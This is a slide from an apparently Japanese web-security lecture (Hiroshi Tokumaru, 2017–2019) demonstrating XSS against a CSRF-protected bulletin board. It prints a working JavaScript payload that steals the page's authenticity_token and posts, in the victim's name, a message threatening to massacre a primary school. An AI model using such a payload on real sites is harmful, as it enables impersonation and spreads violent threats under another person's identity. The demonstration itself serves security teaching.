 XSSのデモ
• 先ほどのCSRF対策済みの掲示板でなりすまし書き込みをやってみよう
• 実行するスクリプトは下記のもの
Copyright © 2017-2019 Hiroshi Tokumaru 45
var s = document.body.innerHTML;
if (s.indexOf('<h1>徳丸' + '浩</h1>') >= 0 &&
s.indexOf('〇〇小学校を襲撃して' + '皆殺しにしてやる') < 0) {
var token = document.getElementsByName('authenticity_token')[0].value;
var req = new XMLHttpRequest();
req.open('POST', '/microposts');
req.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
data = 'utf8=%E2%9C%93&commit=Post&micropost%5Bpicture%5D=&micropost%5Bcon
tent%5D=〇〇小学校を襲撃して' + '皆殺しにしてやる&authenticity_token='+encodeURICo
mponent(token);
req.send(data);
}
 